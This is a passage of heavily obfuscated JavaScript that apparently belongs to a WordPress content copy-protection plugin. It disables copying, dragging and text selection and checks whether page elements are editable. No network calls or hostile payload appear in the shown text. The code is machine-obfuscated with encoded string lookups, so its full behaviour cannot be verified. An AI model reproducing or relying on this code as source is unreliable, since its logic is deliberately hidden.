_0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return 